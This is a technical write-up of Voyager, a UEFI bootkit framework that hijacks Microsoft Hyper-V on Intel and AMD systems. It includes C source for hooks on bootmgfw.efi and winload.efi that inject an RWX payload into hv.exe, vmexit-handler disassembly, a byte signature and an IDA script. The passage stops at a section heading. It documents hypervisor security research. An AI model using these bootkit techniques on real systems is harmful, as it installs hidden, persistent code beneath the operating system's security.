· 23 min read

Voyager - A Hyper-V Hacking Framework

Voyager is a Hyper-V hijacking project based upon existing Hyper-V hijacking work by cr4sh which aims to extend the usability to AMD and earlier Windows 10 versions.

Download link: Voyager

Table Of Contents

- Keywords

- Abstract

- Credit

- Introduction

- bootmgfw.efi

- winload.efi

- Hyper-V Intel - vm exit handler location and hooking

- Hyper-V AMD - vm exit handler location and hooking

- Hyper-V Payload - Injection, vmexit handler hooking

- Hyper-V Page Tables - Extended Page Tables, Host Page Tables

- Payload - Page Tables

- Voyager - VDM Support & Legacy Projects

- Possible Detection - UEFI Reclaimable Memory

- Conclusion

Keywords

Hyper-V, UEFI, Windows 10, Hyperjacking, VDM, PTM, Intel, AMD

Abstract

Voyager is a project designed to hyperjack Hyper-V on UEFI based systems. Hyper-V is a type-1 hypervisor written by Microsoft and supports both Intel and AMD chips. Voyager offers module injection into both Intel and AMD variants of Hyper-V and vmexit handler hooking.

Credit

cr4sh - this project is based off of existing work created by cr4sh. This project adds additional support to AMD processors and an alternative payload injection method, as well as support to a few more Windows 10 versions.

btbd - suggestions, input, and help related to hypervisor and uefi related things. Specifically file operation API’s, and EPT PFN help.

daax - suggestions, input, and help related to AMD hypervisor technology. Specifically AMD’s NPT. Also provided input to the development of my own hypervisor.

Useful References

- Hyper-V Internals - gerhart (Hyper-V researcher, amazing work)

- Hyper-V Backdoor - cr4sh (amazing work on DMA stuff and secure boot as well)

- VMware GDB & IDA Pro setup - 0xnemi (use a while (true) loop and break into the VM)

Introduction

Voyager is a Hyper-V hijacking project based upon existing Hyper-V hijacking work by cr4sh which aims to extend the usability to AMD and earlier Windows 10 versions. This project however does not support secure boot or legacy bios yet. I would highly suggest checking out cr4sh’s work on Hyper-V as this project is almost entirely based upon it with some minor differences in inject techniques.

Hyper-V is a type-1 hypervisor written and maintained by Microsoft. Hyper-V supports both Intel and AMD virtualization technology and is the core component to virtualization-based security systems (VBS). Hyper-v imposes strict limitations upon windows kernel driver developers such as the inability to byte patch unwriteable sections in kernel drivers, the inability to disable write protection in CR0, the inability to globally patch ntdll.dll, and much more. Hyper-V launches prior to ntoskrnl and is completely inaccessible after launching. Thus getting inside of Hyper-V requires a bootkit.

UEFI transfers control to bootmgfw.efi in 64bit longmode with a set of page tables already configured. The jump from writing a kernel driver to a UEFI driver (boot/runtime) is not that much of a leap. The default boot location for windows UEFI systems is EFI/Microsoft/Boot/bootmgfw.efi. This file is responsible for loading winload.efi. When control is transferred to winload.efi, bootmgfw.efi on disk must pass integrity checks done by winload. Although patching these integrity checks is easily possible, restoring bootmgfw.efi on disk is more desirable as if a critical error occurs during the boot process windows will boot normally.

bootmgfw.efi

Voyager’s UEFI boot driver replaces bootmgfw.efi on disk and thus is loaded after the next reboot. It restores bootmgfw.efi on disk with the original bootmgfw.efi. It then loads bootmgfw.efi into memory via LoadImage, applies inline hooks to bootmgfw, then runs the module via StartImage. You can see the hooks applied to bootmgfw.efi by looking inside of bootmgfw.c. An inline hook is placed on BlImgStartBootApplication which has the function prototype of EFI_STATUS (*)(VOID* AppEntry, VOID* ImageBase, UINT32 ImageSize, UINT8 BootOption, VOID* ReturnArgs). When this bootmgfw.efi function is called, control flow is transferred to ArchStartBootApplicationHook.

EFI_STATUS EFIAPI ArchStartBootApplicationHook(VOID* AppEntry, VOID* ImageBase, UINT32 ImageSize, UINT8 BootOption, VOID* ReturnArgs)

{

// disable ArchStartBootApplication shithook

DisableInlineHook(&BootMgfwShitHook);

// on 1703 and below, winload does not export any functions

if (!GetExport(ImageBase, "BlLdrLoadImage"))

{

VOID* ImgLoadPEImageEx =

FindPattern(

ImageBase,

ImageSize,

LOAD_PE_IMG_SIG,

LOAD_PE_IMG_MASK

);

gST->ConOut->ClearScreen(gST->ConOut);

gST->ConOut->OutputString(gST->ConOut, AsciiArt);

Print(L"\n");

Print(L"Hyper-V PayLoad Size -> 0x%x\n", PayLoadSize());

Print(L"winload.BlImgLoadPEImageEx -> 0x%p\n", RESOLVE_RVA(ImgLoadPEImageEx, 10, 6));

MakeInlineHook(&WinLoadImageHook, RESOLVE_RVA(ImgLoadPEImageEx, 10, 6), &BlImgLoadPEImageEx, TRUE);

}

else // else the installed windows version is between 2004 and 1709

{

VOID* LdrLoadImage = GetExport(ImageBase, "BlLdrLoadImage");

VOID* ImgAllocateImageBuffer =

FindPattern(

ImageBase,

ImageSize,

ALLOCATE_IMAGE_BUFFER_SIG,

ALLOCATE_IMAGE_BUFFER_MASK

);

gST->ConOut->ClearScreen(gST->ConOut);

gST->ConOut->OutputString(gST->ConOut, AsciiArt);

Print(L"\n");

Print(L"Hyper-V PayLoad Size -> 0x%x\n", PayLoadSize());

Print(L"winload.BlLdrLoadImage -> 0x%p\n", LdrLoadImage);

Print(L"winload.BlImgAllocateImageBuffer -> 0x%p\n", RESOLVE_RVA(ImgAllocateImageBuffer, 5, 1));

MakeInlineHook(&WinLoadImageHook, LdrLoadImage, &BlLdrLoadImage, TRUE);

MakeInlineHook(&WinLoadAllocateImageHook, RESOLVE_RVA(ImgAllocateImageBuffer, 5, 1), &BlImgAllocateImageBuffer, TRUE);

}

return ((IMG_ARCH_START_BOOT_APPLICATION)BootMgfwShitHook.Address)(AppEntry, ImageBase, ImageSize, BootOption, ReturnArgs);

}

This hook applies further hooks on winload.efi. Depending on the Windows 10 version which Voyager is compiled for, a different set of hooks is applied to winload.efi. On Windows 10-1709 and above, winload.efi exports a bunch of useful routines which are called by other modules loaded by winload.efi. On older versions of Windows 10, these routines are copied into multiple files. For example, hvloader.(efi/dll) imports “BlLdrLoadImage” which is used to load Hyper-V. On 1703, a duplicate of “BlLdrLoadImage” is located inside of hvloader.(efi/dll). This is the beginning of the multi-winver nightmare of supporting all versions of Windows 10 and both Intel and AMD.

After this bootmgfw.efi hook finishes, the original bytes are restored before the hook calls the original routine itself. Winload.efi will now create a new address space and switch between it and the UEFI handoff context. During the execution of winload.efi, hvloader.efi gets loaded into memory and subsequently, the Hyper-V module will be loaded into memory.

winload.efi

Winload.efi exports a plethora of utility routines such as map and unmap physical memory, allocate and deallocate virtual memory, read files from disk, and much more on 1703 versions of Windows 10 and up.

BlLdrLoadImage

One such routine is called BlLdrLoadImage. This routine is used to load images from disk. It calls subsequent functions to allocate virtual memory for the module, resolve imports, map sections, and fix relocations. This routine is of interest in hooking as by placing a hook on this routine we can see what module is being loaded into memory.

EFI_STATUS EFIAPI BlLdrLoadImage

(

VOID* Arg1,

CHAR16* ModulePath,

CHAR16* ModuleName,

VOID* Arg4,

VOID* Arg5,

VOID* Arg6,

VOID* Arg7,

PPLDR_DATA_TABLE_ENTRY lplpTableEntry,

VOID* Arg9,

VOID* Arg10,

VOID* Arg11,

VOID* Arg12,

VOID* Arg13,

VOID* Arg14,

VOID* Arg15,

VOID* Arg16

)

{

if (!StrCmp(ModuleName, L"hv.exe"))

HyperVloading = TRUE;

// disable hook and call the original function...

DisableInlineHook(&WinLoadImageHook);

EFI_STATUS Result = ((LDR_LOAD_IMAGE)WinLoadImageHook.Address)

(

Arg1,

ModulePath,

ModuleName,

Arg4,

Arg5,

Arg6,

Arg7,

lplpTableEntry,

Arg9,

Arg10,

Arg11,

Arg12,

Arg13,

Arg14,

Arg15,

Arg16

);

// continue hooking until we inject/hook into hyper-v...

if (!HookedHyperV)

EnableInlineHook(&WinLoadImageHook);

if (!StrCmp(ModuleName, L"hv.exe"))

{

HookedHyperV = TRUE;

VOYAGER_T VoyagerData;

PLDR_DATA_TABLE_ENTRY TableEntry = *lplpTableEntry;

// add a new section to hyper-v called "payload", then fill in voyager data

// and hook the vmexit handler...

MakeVoyagerData

(

&VoyagerData,

TableEntry->ModuleBase,

TableEntry->SizeOfImage,

AddSection

(

TableEntry->ModuleBase,

"payload",

PayLoadSize(),

SECTION_RWX

),

PayLoadSize()

);

HookVmExit

(

VoyagerData.HypervModuleBase,

VoyagerData.HypervModuleSize,

MapModule(&VoyagerData, PayLoad)

);

// extend the size of the image in hyper-v's nt headers and LDR data entry...

// this is required, if this is not done, then hyper-v will simply not be loaded...

TableEntry->SizeOfImage = NT_HEADER(TableEntry->ModuleBase)->OptionalHeader.SizeOfImage;

}

return Result;

}

BlImgAllocateImageBuffer

Another such routine is called “BlImgAllocateImageBuffer”, its responsible for allocating virtual memory for loading modules. The sizes passed to this routine come from the optional PE header field “SizeOfImage” which contains the virtual size of an image. This is the size of the image in memory. By setting a hook on this routine we can extend the size of the Hyper-V allocation to include the “SizeOfImage” of the Hyper-V payload. This allows for any sized payloads to be mapped under Hyper-V and thus within a 32bit range which allows for patching of RIP relative instructions such as JMP, CALL, MOV, etc.

UINT64 EFIAPI BlImgAllocateImageBufferHook

(

VOID** imageBuffer,

UINTN imageSize,

UINT32 memoryType,

UINT32 attributes,

VOID* unused,

UINT32 Value

)

{

//

// hv.exe

// [BlImgAllocateImageBuffer] Alloc Base -> 0x7FFFF9FE000, Alloc Size -> 0x17C548

// [BlImgAllocateImageBuffer] Alloc Base -> 0xFFFFF80608120000, Alloc Size -> 0x1600000

// [BlImgAllocateImageBuffer] Alloc Base -> 0xFFFFF80606D68000, Alloc Size -> 0x2148

// [BlLdrLoadImage] Image Base -> 0xFFFFF80608120000, Image Size -> 0x1600000

//

if (HyperVloading && !ExtendedAllocation && imageSize == HyperV->OptionalHeaders.SizeOfImage)

{

ExtendedAllocation = TRUE;

imageSize += PayLoadSize();

// allocate the entire hyper-v module as rwx...

memoryType = BL_MEMORY_ATTRIBUTE_RWX;

}

// disable hook and call the original function...

DisableInlineHook(&WinLoadAllocateImageHook);

UINT64 Result = ((ALLOCATE_IMAGE_BUFFER)WinLoadAllocateImageHook.Address)

(

imageBuffer,

imageSize,

memoryType,

attributes,

unused,

Value

);

// keep hooking until we extend an allocation...

if(!ExtendedAllocation)

EnableInlineHook(&WinLoadAllocateImageHook);

return Result;

}

Hyper-V Intel - vm exit handler location and hooking

One can easily locate the vmexit handler of Intel Hyper-V by searching for the immediate value 0x6C16 which is the VMCS field for host rip, better known as VMCS_HOST_RIP. Another method for finding the vmexit handler for Intel Hyper-V is by searching for the vmresume instruction. One should look for pushes or moves onto the stack, a call or jmp to another routine (“C/C++” vmexit handler) prior to the vmresume instruction. An example of Hyper-V’s 20H2 vmexit handler looks like the following.

FFFFF8000023D36A vmexit_handler:

FFFFF8000023D36A C7 44 24 30 00 00 00 00 mov dword ptr [rsp+arg_28], 0

FFFFF8000023D372 48 89 4C 24 28 mov [rsp+arg_20], rcx

FFFFF8000023D377 48 8B 4C 24 20 mov rcx, [rsp+arg_18]

FFFFF8000023D37C 48 8B 09 mov rcx, [rcx]

FFFFF8000023D37F 48 89 01 mov [rcx], rax

FFFFF8000023D382 48 89 51 10 mov [rcx+10h], rdx

FFFFF8000023D386 48 89 59 18 mov [rcx+18h], rbx

FFFFF8000023D38A 48 89 69 28 mov [rcx+28h], rbp

FFFFF8000023D38E 48 89 71 30 mov [rcx+30h], rsi

FFFFF8000023D392 48 89 79 38 mov [rcx+38h], rdi

FFFFF8000023D396 4C 89 41 40 mov [rcx+40h], r8

FFFFF8000023D39A 4C 89 49 48 mov [rcx+48h], r9

FFFFF8000023D39E 4C 89 51 50 mov [rcx+50h], r10

FFFFF8000023D3A2 4C 89 59 58 mov [rcx+58h], r11

FFFFF8000023D3A6 4C 89 61 60 mov [rcx+60h], r12

FFFFF8000023D3AA 4C 89 69 68 mov [rcx+68h], r13

FFFFF8000023D3AE 4C 89 71 70 mov [rcx+70h], r14

FFFFF8000023D3B2 4C 89 79 78 mov [rcx+78h], r15

FFFFF8000023D3B6 48 8B 44 24 28 mov rax, [rsp+arg_20]

FFFFF8000023D3BB 48 89 41 08 mov [rcx+8], rax

FFFFF8000023D3BF 48 8D 41 70 lea rax, [rcx+70h]

FFFFF8000023D3C3 0F 29 40 10 movaps xmmword ptr [rax+10h], xmm0

FFFFF8000023D3C7 0F 29 48 20 movaps xmmword ptr [rax+20h], xmm1

FFFFF8000023D3CB 0F 29 50 30 movaps xmmword ptr [rax+30h], xmm2

FFFFF8000023D3CF 0F 29 58 40 movaps xmmword ptr [rax+40h], xmm3

FFFFF8000023D3D3 0F 29 60 50 movaps xmmword ptr [rax+50h], xmm4

FFFFF8000023D3D7 0F 29 68 60 movaps xmmword ptr [rax+60h], xmm5

FFFFF8000023D3DB 48 8B 54 24 20 mov rdx, [rsp+arg_18]

FFFFF8000023D428 E8 43 CF FF FF call sub_FFFFF8000023A370

FFFFF8000023D42D 65 C6 04 25 6D 00 00 00 00 mov byte ptr gs:6Dh, 0

FFFFF8000023D436 48 8B 4C 24 20 mov rcx, [rsp+arg_18]

FFFFF8000023D43B 48 8B 54 24 30 mov rdx, [rsp+arg_28]

FFFFF8000023D440 E8 BB 44 FD FF call vm_exit_c_handler

FFFFF8000023D100 65 C6 04 25 6D 00 00 00 01 mov byte ptr gs:6Dh, 1

FFFFF8000023D110 48 8B 54 24 20 mov rdx, [rsp+arg_18]

FFFFF8000023D115 4C 8B 42 10 mov r8, [rdx+10h]

FFFFF8000023D2A3 48 8B 0A mov rcx, [rdx]

FFFFF8000023D2A6 48 83 C1 70 add rcx, 70h ; 'p'

FFFFF8000023D2B2 48 8B 59 A8 mov rbx, [rcx-58h]

FFFFF8000023D2B6 48 8B 69 B8 mov rbp, [rcx-48h]

FFFFF8000023D2BA 48 8B 71 C0 mov rsi, [rcx-40h]

FFFFF8000023D2BE 48 8B 79 C8 mov rdi, [rcx-38h]

FFFFF8000023D2C2 4C 8B 61 F0 mov r12, [rcx-10h]

FFFFF8000023D2C6 4C 8B 69 F8 mov r13, [rcx-8]

FFFFF8000023D2CA 4C 8B 31 mov r14, [rcx]

FFFFF8000023D2CD 4C 8B 79 08 mov r15, [rcx+8]

FFFFF8000023D30D C6 42 20 00 mov byte ptr [rdx+20h], 0

FFFFF8000023D311 0F 28 41 10 movaps xmm0, xmmword ptr [rcx+10h]

FFFFF8000023D315 0F 28 49 20 movaps xmm1, xmmword ptr [rcx+20h]

FFFFF8000023D319 0F 28 51 30 movaps xmm2, xmmword ptr [rcx+30h]

FFFFF8000023D31D 0F 28 59 40 movaps xmm3, xmmword ptr [rcx+40h]

FFFFF8000023D321 0F 28 61 50 movaps xmm4, xmmword ptr [rcx+50h]

FFFFF8000023D325 0F 28 69 60 movaps xmm5, xmmword ptr [rcx+60h]

FFFFF8000023D329 4D 8B 48 10 mov r9, [r8+10h]

FFFFF8000023D32D 33 C0 xor eax, eax

FFFFF8000023D32F BA 01 00 00 00 mov edx, 1

FFFFF8000023D334 41 0F B0 91 27 01 00 00 cmpxchg [r9+127h], dl

FFFFF8000023D33C 48 8B 41 90 mov rax, [rcx-70h]

FFFFF8000023D340 48 8B 51 A0 mov rdx, [rcx-60h]

FFFFF8000023D344 4C 8B 41 D0 mov r8, [rcx-30h]

FFFFF8000023D348 4C 8B 49 D8 mov r9, [rcx-28h]

FFFFF8000023D34C 4C 8B 51 E0 mov r10, [rcx-20h]

FFFFF8000023D350 4C 8B 59 E8 mov r11, [rcx-18h]

FFFFF8000023D354 48 8B 49 98 mov rcx, [rcx-68h]

FFFFF8000023D35A 0F 01 C3 vmresume

Note: The call vm_exit_c_handler is of the utmost interest in the entire exit handler as the RIP relative virtual address of the call will be patched to call the Hyper-V payload vmexit handler.

Hyper-V AMD - vm exit handler location and hooking

Unlike Intel, AMD hypervisors directly interface with their virtual machine control structures. AMD refers to these structures as VMCB’s (virtual machine control blocks), which like intel, have one per logical processor. Locating these VMCB’s is a little more difficult since there is no VMREAD, VMWRITE, VMLDPTR equivalent instruction for AMD, only VMRUN, VMLOAD, VMSTORE which don’t help in locating the VMCB’s as VMLOAD and VMSTORE require the physical address of a VMCB to be loaded into RAX. So locating the VMCB’s must be done via other methods.

15.5.2 VMSAVE and VMLOAD Instructions

These instructions transfer additional guest register context, including hidden context that is not

otherwise accessible, between the processor and a guest's VMCB for a more complete context switch

than VMRUN and #VMEXIT perform. The system physical address of the VMCB is specified in rAX.

When these operations are needed, VMLOAD would be executed as desired prior to executing a

VMRUN, and VMSAVE at any desired point after a #VMEXIT.

The VMSAVE and VMLOAD instructions take the physical address of a VMCB in rAX. These

instructions complement the state save/restore abilities of VMRUN instruction and #VMEXIT. They

provide access to hidden processor state that software cannot otherwise access, as well as additional

privileged state.

These instructions handle the following register state:

• FS, GS, TR, LDTR (including all hidden state)

• KernelGsBase

• STAR, LSTAR, CSTAR, SFMASK

• SYSENTER_CS, SYSENTER_ESP, SYSENTER_EIP

Like VMRUN, these instructions are only available at CPL0 (otherwise causing a #GP(0) exception)

and are only valid in protected mode with SVM enabled via EFER.SVME (otherwise causing a #UD

exception).

Locating VMCB

Location of the VMCB can be done once the vmexit handler is located as the vmexit handler will refer to values in the VMCB such as “exit code” which is 0x70 deep into the VMCB. Luckily locating the vmexit handler can trivially be done by looking for all VMRUN instructions in the AMD Hyper-V module. The vmexit handler should look something like this:

FFFFF80000290154 vmexit_handler:

FFFFF80000290154 0F 01 D8 vmrun

FFFFF80000290157 48 8B 44 24 20 mov rax, [rsp+arg_18]

FFFFF8000029015C 0F 0D 08 prefetchw byte ptr [rax]

FFFFF8000029015F 0F 0D 48 40 prefetchw byte ptr [rax+40h]

FFFFF80000290163 0F 0D 88 80 00 00 00 prefetchw byte ptr [rax+80h]

FFFFF8000029016A 0F 0D 88 C0 00 00 00 prefetchw byte ptr [rax+0C0h]

FFFFF80000290171 0F 0D 88 00 01 00 00 prefetchw byte ptr [rax+100h]

FFFFF80000290178 0F 0D 88 40 01 00 00 prefetchw byte ptr [rax+140h]

FFFFF8000029017F 48 8B 44 24 28 mov rax, [rsp+arg_20]

FFFFF80000290184 0F 01 DB vmsave

FFFFF80000290187 66 B8 30 00 mov ax, 30h

FFFFF8000029018B 0F 00 D8 ltr ax

FFFFF8000029018E 66 B8 20 00 mov ax, 20h

FFFFF80000290192 66 8E E8 mov gs, ax

FFFFF80000290195 FA cli

FFFFF80000290196 48 8B 44 24 20 mov rax, [rsp+arg_18]

FFFFF8000029019B 48 89 48 08 mov [rax+8], rcx

FFFFF8000029019F 48 89 50 10 mov [rax+10h], rdx

FFFFF800002901A3 48 89 58 18 mov [rax+18h], rbx

FFFFF800002901A7 48 89 68 28 mov [rax+28h], rbp

FFFFF800002901AB 48 89 70 30 mov [rax+30h], rsi

FFFFF800002901AF 48 89 78 38 mov [rax+38h], rdi

FFFFF800002901B3 4C 89 40 40 mov [rax+40h], r8

FFFFF800002901B7 4C 89 48 48 mov [rax+48h], r9

FFFFF800002901BB 4C 89 50 50 mov [rax+50h], r10

FFFFF800002901BF 4C 89 58 58 mov [rax+58h], r11

FFFFF800002901C3 4C 89 60 60 mov [rax+60h], r12

FFFFF800002901C7 4C 89 68 68 mov [rax+68h], r13

FFFFF800002901CB 4C 89 70 70 mov [rax+70h], r14

FFFFF800002901CF 4C 89 78 78 mov [rax+78h], r15

FFFFF800002901D3 4C 8B C0 mov r8, rax

FFFFF800002901D6 48 8D 80 00 01 00 00 lea rax, [rax+100h]

FFFFF800002901DD 0F 29 40 80 movaps xmmword ptr [rax-80h], xmm0

FFFFF800002901E1 0F 29 48 90 movaps xmmword ptr [rax-70h], xmm1

FFFFF800002901E5 0F 29 50 A0 movaps xmmword ptr [rax-60h], xmm2

FFFFF800002901E9 0F 29 58 B0 movaps xmmword ptr [rax-50h], xmm3

FFFFF800002901ED 0F 29 60 C0 movaps xmmword ptr [rax-40h], xmm4

FFFFF800002901F1 0F 29 68 D0 movaps xmmword ptr [rax-30h], xmm5

FFFFF800002901F5 8B 04 24 mov eax, [rsp+0]

FFFFF800002901F8 8B 54 24 04 mov edx, [rsp+4]

FFFFF800002901FC B9 01 01 00 C0 mov ecx, 0C0000101h

FFFFF80000290201 0F 30 wrmsr

FFFFF80000290203 E8 38 DD FF FF call sub_FFFFF8000028DF40

FFFFF80000290208 65 C6 04 25 6D 00 00 00 00 mov byte ptr gs:6Dh, 0

FFFFF80000290211 48 8B 0C 24 mov rcx, [rsp+0]

FFFFF80000290215 48 8B 54 24 20 mov rdx, [rsp+arg_18]

FFFFF8000029021A E8 51 EA F8 FF call vmexit_c_handler

As you can see, the last instruction from the assembly above calls into the C vmexit handler. This C/C++ code should have a switch case for the #VMEXIT reason. By looking in IDA and tracing where the switch case condition comes from we can derive the VMCB.

switch (vmcb->exit_reason) // 0x70 deep is exit_reason….

{

case VMEXIT_CPUID:

// …

Break;

Case VMEXIT_VMRUN:

// …

Break;

Case VMEXIT_VMLOAD:

// ...;

Break;

Case VMEXIT_HLT:

// ....

Break;

Default:

__debugbreak();

}

For demonstration purposes, this paragraph will refer entirely to Windows 10, 20H2, hvax64.exe. The switch case is easily locatable inside of the exit handler. By tracing the “exit_reason” back to where it was set, we get our first offset into a structure. By searching for all occurrences of this offset in IDA Pro as an immediate value, we find many results. One of these results derives a pointer to a structure, which contains the VMCB virtual address.

.text:FFFFF8000025B441 65 48 8B 04 25 A0 03 01 00 mov rax, gs:103A0h

.text:FFFFF8000025B44A 48 8B 88 98 02 00 00 mov rcx, [rax+298h]

.text:FFFFF8000025B451 48 8B 81 80 0E 00 00 mov rax, [rcx+0E80h]

sig: 65 48 8B 04 25 ? ? ? ? 48 8B 88 ? ? ? ? 48 8B 81 ? ? ? ? 48 8B 88

Hyper-V Payload - Injection, vmexit handler hooking



Once the address of the vmexit handler is located and the VMCB offsets are acquired for AMD Voyager, the only thing left is to inject the payload under Hyper-V. Voyager will do this by inserting another section header into Hyper-V’s PE header. The section name is “.payload” and the memory in this section is marked as RWX. The payload’s sections are then mapped into memory and subsequent relocations are applied.

An exported structure in the payload is filled in with the corresponding information:

typedef struct _voyager_t

{

u64 vmexit_handler_rva;

u64 hyperv_module_base;

u64 hyperv_module_size;

u64 payload_base;

u64 payload_size;

// only used by AMD payload...

u64 offset_vmcb_base;

u64 offset_vmcb_link;

u64 offset_vmcb;

} voyager_t, *pvoyager_t;

Once the payload is mapped into memory, the far call inside of the vmexit handler is patched so that it will call the payloads vmexit handler. After the payloads vmexit handler is called, the original vmexit is subsequently called. This allows the programmer of a Voyager payload to return whenever he doesn’t want to handle a #VMEXIT.

Hyper-V Page Tables - Extended Page Tables, Host Page Tables

Each logical processor virtualized by Hyper-V has its own unique host CR3 value and thus its own PML4. In order for the payload to manipulate guest physical memory, or memory in general, access to host page tables is needed. This is an issue however as page tables reside in physical memory. In order to manipulate one’s own page tables, a self referencing PML4E is required. A self-referencing PML4E maps all page tables of the current address space into virtual memory with just a single PML4E.



Luckily for me, Hyper-V as expected has a self referencing PML4E in all of its host PML4’s. The index of this PML4E is 510 which means the virtual address of every host PML4 is 0xFFFFFF7FBFDFE000. This PML4E can be located by using vmware’s gdb stub and IDA Pro. By placing an infinite loop in the vmexit handler hook we can break into the hypervisor’s address space with IDA. We can then read CR3 to obtain the physical address of the PML4. Then using IDA we can switch the memory layout to physical memory addresses and go to the PML4 and manually inspect it ourselves.

I have made a very tiny python script to scan the current logical processors PML4. It checks every single PML4E to see if the PFN in the PML4E is the physical address of the PML4 itself. Once found it returns the index which is used to make the linear virtual address of the current PML4. If you open hvax64.exe or hvix64.exe in IDA and search for the immediate value 0xFFFFFF7FBFDFE000 you will see a handful of results.

from idaapi import *

def splice(string, start_token, end_token):

start_pos = string[1].find(start_token)

end_pos = string[1].rfind(end_token)

if start_pos == -1 or end_pos == -1:

return None

start_pos += len(start_token)

if start_pos > end_pos:

return None

return string[1][start_pos:end_pos]

def find_self_ref(pml4):

for i in range(512):

pml4e = read_dbg_qword(pml4 + (i * 8))

if (pml4e & 0xFFFFFFFFF000) == pml4:

return i

def main():

read_cr3 = send_dbg_command("r cr3")

pml4 = int(splice(read_cr3, "cr3=", "\n"), 16)

print("pml4e = {0}, self ref index = {1}".format(hex(pml4), find_self_ref(pml4)))

main()

Note: that this self referencing PML4E index is constant throughout all Hyper-V builds. The linear virtual address of the host PML4 is essentially hard coded into every Hyper-V binary.



Payload - Page Tables

Now that the self referencing PML4E and subsequent PML4 virtual address has been discovered, one can now access and configure host virtual memory. Both AMD and Intel Hyper-V payloads insert an additional PML4E into the host PML4 which points to a set of page tables embedded inside of the payload. These page tables are allocated inside of a section with the respective names “.pdpt”, “.pd”, and “.pt”. Each logical processor is allotted two PTE’s which it can use to map source and destination pages. This allows for memory to be copied directly between two pages rather than having to go through a buffer.

Voyager - VDM Support & Legacy Projects

